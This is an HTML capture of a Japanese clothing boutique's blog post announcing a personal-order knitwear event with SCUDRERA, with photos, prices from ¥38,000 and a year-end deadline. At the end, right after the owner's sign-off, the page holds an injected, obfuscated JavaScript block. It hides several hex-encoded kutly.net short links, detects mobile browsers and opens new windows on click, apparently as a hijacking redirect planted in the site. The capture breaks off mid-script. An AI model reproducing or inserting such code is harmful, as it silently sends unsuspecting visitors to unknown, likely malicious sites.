<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link"><span class="menu-title">BLOG</span></a></li>
</ul></nav>
</div></header>
<div id="dp_main_wrapper" class="main-wrapper" aria-live="polite"><div id="dp-pjax-wrapper" data-barba="wrapper"><div class="dp-pjax-container" data-barba="container" data-barba-namespace="home"><div id="container" class="dp-container pc is-change-hue not-home singular"><section id="ct-hd" class="ct-hd bgimg"><div id="ct-whole" class="ct-whole edge_shape_wline_btm bgimg not-home singular singular"><div class="inner-bg" role="img" style="--bg-image:url('//sassi.bz/wp-content/uploads/2022/12/DSC0035-3-scaled.jpeg')"></div><div class="hd-content"><div class="hd-meta meta-cat wow fadeInDown" data-wow-delay="0.7s"><a href="https://sassi.bz/category/sale-%e3%82%bb%e3%83%bc%e3%83%ab/" rel="tag" class="cat-link cat-color73"><span class="cat-name">Sale / セール</span></a><a href="https://sassi.bz/category/scudrera/" rel="tag" class="cat-link cat-color74"><span class="cat-name">SCUDRERA</span></a><span class="cat-more">, &#8230;</span></div><h2 class="hd-title single-title wow fadeInDown" data-wow-delay="0.4s"><span>&#8220;熱い”</span></h2><div class="hd-meta meta-info wow fadeInUp" data-wow-delay="0.7s"><div class="meta meta-date eng"><time datetime="2022-12-22T16:13:21+09:00" class="published icon-clock eng"><span class="date_month_en_full">December</span> <span class="date_day">22</span>, <span class="date_year">2022</span></time></div><div class="meta time_for_reading icon-alarm">約15分</div></div></div></div></section><nav id="dp_breadcrumb_nav" class="dp_breadcrumb_nav"><ul><li><a href="https://sassi.bz/" class="nav_home nav_link"><span class="nav_title"><i class="icon-home"></i>HOME</span></a></li><li><a href="https://sassi.bz/category/sale-%e3%82%bb%e3%83%bc%e3%83%ab/" class="nav_link"><span class="nav_title">Sale / セール, &#8230;</span></a></li><li><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%83%8b%e3%83%83%e3%83%88/3208/" class="nav_link"><span class="nav_title">&#8220;熱い”</span></a></li></ul></nav><div class="content-wrap incontainer clearfix two-col not-home singular">
<main id="content" class="content two-col right"><article id="post-3208" class="single-article post-3208 post type-post status-publish format-standard has-post-thumbnail category-sale- category-scudrera category-23 tag-blog tag-42"><div class="entry entry-content"><p>&nbsp;</p>
<p>リクエストにより、パーソナルオーダー ニット 会の復活！！！！！</p>
<p>ヨーロッパ全般の諸事情も芳しくは ありませんが</p>
<p>スクドレーラ/SCUDRERA より</p>
<p>オファーを頂きました</p>
<p>イタリア本国には、８店舗を展開するニットメーカーです</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>新作とクラッシクなタイプを織り交ぜたコレクション”１５点”</p>
<p><span style="background-color: #00ffff; font-size: 21px;"><strong>Sassi</strong></span>に届いております</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>早速 画像をご覧下さい</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-3210 size-large" src="https://sassi.bz/wp-content/uploads/2022/12/DSC0037-3-684x1024.jpeg" alt="" width="684" height="1024" srcset="https://sassi.bz/wp-content/uploads/2022/12/DSC0037-3-684x1024.jpeg 684w, https://sassi.bz/wp-content/uploads/2022/12/DSC0037-3-201x300.jpeg 201w, https://sassi.bz/wp-content/uploads/2022/12/DSC0037-3-768x1149.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/12/DSC0037-3-1027x1536.jpeg 1027w, https://sassi.bz/wp-content/uploads/2022/12/DSC0037-3-1369x2048.jpeg 1369w, https://sassi.bz/wp-content/uploads/2022/12/DSC0037-3-314x470.jpeg 314w, https://sassi.bz/wp-content/uploads/2022/12/DSC0037-3-628x940.jpeg 628w, https://sassi.bz/wp-content/uploads/2022/12/DSC0037-3-scaled.jpeg 1711w" sizes="(max-width: 684px) 100vw, 684px" /></p>
<p>目に付いたのは カウチンタイプ</p>
<p>ブークレ調の毛糸に 今の気分を織り込んだニット</p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone wp-image-3211 size-large" src="https://sassi.bz/wp-content/uploads/2022/12/DSC0036-3-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2022/12/DSC0036-3-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/12/DSC0036-3-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/12/DSC0036-3-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/12/DSC0036-3-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/12/DSC0036-3-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/12/DSC0036-3-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/12/DSC0036-3-1360x909.jpeg 1360w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>ベーシックなタイプもあり&#8230;&#8230;&#8230;&#8230;&#8230;</p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone wp-image-3212 size-large" src="https://sassi.bz/wp-content/uploads/2022/12/DSC0038-3-684x1024.jpeg" alt="" width="684" height="1024" srcset="https://sassi.bz/wp-content/uploads/2022/12/DSC0038-3-684x1024.jpeg 684w, https://sassi.bz/wp-content/uploads/2022/12/DSC0038-3-201x300.jpeg 201w, https://sassi.bz/wp-content/uploads/2022/12/DSC0038-3-768x1149.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/12/DSC0038-3-1027x1536.jpeg 1027w, https://sassi.bz/wp-content/uploads/2022/12/DSC0038-3-1369x2048.jpeg 1369w, https://sassi.bz/wp-content/uploads/2022/12/DSC0038-3-314x470.jpeg 314w, https://sassi.bz/wp-content/uploads/2022/12/DSC0038-3-628x940.jpeg 628w, https://sassi.bz/wp-content/uploads/2022/12/DSC0038-3-scaled.jpeg 1711w" sizes="(max-width: 684px) 100vw, 684px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-3213 size-large" src="https://sassi.bz/wp-content/uploads/2022/12/DSC0039-2-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2022/12/DSC0039-2-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/12/DSC0039-2-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/12/DSC0039-2-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/12/DSC0039-2-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/12/DSC0039-2-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/12/DSC0039-2-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/12/DSC0039-2-1360x909.jpeg 1360w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
<p>&nbsp;</p>
<p>ついつい手で触れる回数が増えてます</p>
<p>カウチンタイプ・・・・・・</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-3214 size-large" src="https://sassi.bz/wp-content/uploads/2022/12/DSC0040-684x1024.jpeg" alt="" width="684" height="1024" srcset="https://sassi.bz/wp-content/uploads/2022/12/DSC0040-684x1024.jpeg 684w, https://sassi.bz/wp-content/uploads/2022/12/DSC0040-201x300.jpeg 201w, https://sassi.bz/wp-content/uploads/2022/12/DSC0040-768x1149.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/12/DSC0040-1027x1536.jpeg 1027w, https://sassi.bz/wp-content/uploads/2022/12/DSC0040-1369x2048.jpeg 1369w, https://sassi.bz/wp-content/uploads/2022/12/DSC0040-314x470.jpeg 314w, https://sassi.bz/wp-content/uploads/2022/12/DSC0040-628x940.jpeg 628w, https://sassi.bz/wp-content/uploads/2022/12/DSC0040-scaled.jpeg 1711w" sizes="auto, (max-width: 684px) 100vw, 684px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-3215 size-large" src="https://sassi.bz/wp-content/uploads/2022/12/DSC0041-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2022/12/DSC0041-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/12/DSC0041-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/12/DSC0041-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/12/DSC0041-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/12/DSC0041-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/12/DSC0041-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/12/DSC0041-1360x909.jpeg 1360w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-3216 size-large" src="https://sassi.bz/wp-content/uploads/2022/12/DSC0042-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2022/12/DSC0042-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/12/DSC0042-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/12/DSC0042-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/12/DSC0042-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/12/DSC0042-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/12/DSC0042-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/12/DSC0042-1360x909.jpeg 1360w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
<p>この毛糸はイギリスのメーカーも評判がよく</p>
<p>カシミアより良いのでは無いかと</p>
<p>感じるほどの”33G”</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-3217 size-large" src="https://sassi.bz/wp-content/uploads/2022/12/DSC0043-1-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2022/12/DSC0043-1-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/12/DSC0043-1-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/12/DSC0043-1-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/12/DSC0043-1-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/12/DSC0043-1-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/12/DSC0043-1-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/12/DSC0043-1-1360x909.jpeg 1360w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-3218 size-large" src="https://sassi.bz/wp-content/uploads/2022/12/DSC0044-684x1024.jpeg" alt="" width="684" height="1024" srcset="https://sassi.bz/wp-content/uploads/2022/12/DSC0044-684x1024.jpeg 684w, https://sassi.bz/wp-content/uploads/2022/12/DSC0044-201x300.jpeg 201w, https://sassi.bz/wp-content/uploads/2022/12/DSC0044-768x1149.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/12/DSC0044-1027x1536.jpeg 1027w, https://sassi.bz/wp-content/uploads/2022/12/DSC0044-1369x2048.jpeg 1369w, https://sassi.bz/wp-content/uploads/2022/12/DSC0044-314x470.jpeg 314w, https://sassi.bz/wp-content/uploads/2022/12/DSC0044-628x940.jpeg 628w, https://sassi.bz/wp-content/uploads/2022/12/DSC0044-scaled.jpeg 1711w" sizes="auto, (max-width: 684px) 100vw, 684px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-3219 size-large" src="https://sassi.bz/wp-content/uploads/2022/12/DSC0045-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2022/12/DSC0045-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/12/DSC0045-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/12/DSC0045-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/12/DSC0045-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/12/DSC0045-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/12/DSC0045-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/12/DSC0045-1360x909.jpeg 1360w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-3220 size-large" src="https://sassi.bz/wp-content/uploads/2022/12/DSC0046-684x1024.jpeg" alt="" width="684" height="1024" srcset="https://sassi.bz/wp-content/uploads/2022/12/DSC0046-684x1024.jpeg 684w, https://sassi.bz/wp-content/uploads/2022/12/DSC0046-201x300.jpeg 201w, https://sassi.bz/wp-content/uploads/2022/12/DSC0046-768x1149.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/12/DSC0046-1027x1536.jpeg 1027w, https://sassi.bz/wp-content/uploads/2022/12/DSC0046-1369x2048.jpeg 1369w, https://sassi.bz/wp-content/uploads/2022/12/DSC0046-314x470.jpeg 314w, https://sassi.bz/wp-content/uploads/2022/12/DSC0046-628x940.jpeg 628w, https://sassi.bz/wp-content/uploads/2022/12/DSC0046-scaled.jpeg 1711w" sizes="auto, (max-width: 684px) 100vw, 684px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-3221 size-large" src="https://sassi.bz/wp-content/uploads/2022/12/DSC0047-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2022/12/DSC0047-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/12/DSC0047-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/12/DSC0047-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/12/DSC0047-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/12/DSC0047-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/12/DSC0047-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/12/DSC0047-1360x909.jpeg 1360w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-3222 size-large" src="https://sassi.bz/wp-content/uploads/2022/12/DSC0048-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2022/12/DSC0048-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/12/DSC0048-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/12/DSC0048-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/12/DSC0048-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/12/DSC0048-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/12/DSC0048-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/12/DSC0048-1360x909.jpeg 1360w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
<p>新たに開発された”ヴァージンウール”は、シーズンレスをキーワードに</p>
<p>超軽量で、製品染めを行ったシンプルなアイテムになってます</p>
<p>ハイ、</p>
<p>全面ケーブル編みは とても気になります</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-3223 size-large" src="https://sassi.bz/wp-content/uploads/2022/12/DSC0049-684x1024.jpeg" alt="" width="684" height="1024" srcset="https://sassi.bz/wp-content/uploads/2022/12/DSC0049-684x1024.jpeg 684w, https://sassi.bz/wp-content/uploads/2022/12/DSC0049-201x300.jpeg 201w, https://sassi.bz/wp-content/uploads/2022/12/DSC0049-768x1149.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/12/DSC0049-1027x1536.jpeg 1027w, https://sassi.bz/wp-content/uploads/2022/12/DSC0049-1369x2048.jpeg 1369w, https://sassi.bz/wp-content/uploads/2022/12/DSC0049-314x470.jpeg 314w, https://sassi.bz/wp-content/uploads/2022/12/DSC0049-628x940.jpeg 628w, https://sassi.bz/wp-content/uploads/2022/12/DSC0049-scaled.jpeg 1711w" sizes="auto, (max-width: 684px) 100vw, 684px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-3224 size-large" src="https://sassi.bz/wp-content/uploads/2022/12/DSC0050-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2022/12/DSC0050-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/12/DSC0050-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/12/DSC0050-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/12/DSC0050-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/12/DSC0050-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/12/DSC0050-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/12/DSC0050-1360x909.jpeg 1360w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-3225 size-large" src="https://sassi.bz/wp-content/uploads/2022/12/DSC0051-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2022/12/DSC0051-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/12/DSC0051-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/12/DSC0051-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/12/DSC0051-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/12/DSC0051-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/12/DSC0051-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/12/DSC0051-1360x909.jpeg 1360w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
<p>価格は¥38.000-税別より</p>
<p>モデルと素材で価格は変わります</p>
<p>またそのモデルに対応する素材かもありますので</p>
<p>確認しながら、オーダーです</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-3226 size-large" src="https://sassi.bz/wp-content/uploads/2022/12/DSC0052-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2022/12/DSC0052-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/12/DSC0052-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/12/DSC0052-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/12/DSC0052-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/12/DSC0052-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/12/DSC0052-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/12/DSC0052-1360x909.jpeg 1360w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-3227 size-large" src="https://sassi.bz/wp-content/uploads/2022/12/DSC0053-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2022/12/DSC0053-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/12/DSC0053-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/12/DSC0053-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/12/DSC0053-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/12/DSC0053-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/12/DSC0053-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/12/DSC0053-1360x909.jpeg 1360w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-3228 size-large" src="https://sassi.bz/wp-content/uploads/2022/12/DSC0054-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2022/12/DSC0054-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/12/DSC0054-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/12/DSC0054-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/12/DSC0054-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/12/DSC0054-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/12/DSC0054-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/12/DSC0054-1360x909.jpeg 1360w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-3229 size-large" src="https://sassi.bz/wp-content/uploads/2022/12/DSC0055-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2022/12/DSC0055-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/12/DSC0055-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/12/DSC0055-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/12/DSC0055-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/12/DSC0055-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/12/DSC0055-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/12/DSC0055-1360x909.jpeg 1360w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
<p>年内 締め切り日  <strong>12/30 　午後５時まで </strong>ご覧いただけます</p>
<p>&nbsp;</p>
<p><span style="background-color: #ff0000;"><strong>ついでに”SALE&#8221;</strong></span></p>
<p>お買い上げ頂けております</p>
<p>感謝です</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-3230 size-large" src="https://sassi.bz/wp-content/uploads/2022/12/DSC0056-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2022/12/DSC0056-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/12/DSC0056-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/12/DSC0056-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/12/DSC0056-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/12/DSC0056-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/12/DSC0056-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/12/DSC0056-1360x909.jpeg 1360w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
<p>有難う御座います &#8230;&#8230;&#8230;&#8230;&#8230;&#8230;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>今日のランチで流れていた ミュージック&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;.</p>
<p>時代感をとても感じます</p>
<p>心に染みるな</p>
<p>ジュリー！！！！！！</p>
<p><a href="https://www.youtube.com/watch?v=nVjcSGTP6Nk">https://www.youtube.com/watch?v=nVjcSGTP6Nk</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>それでは　皆様のお越しをお待ちしております</p>
<p>&nbsp;</p>
<p>店主<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x67\x58\x73\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x71\x55\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x52\x58\x57\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x7a\x4b\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x54\x55\x4a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x6f\x58\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x65\x52\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x56\x4e\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x54\x63\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x57\x45\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 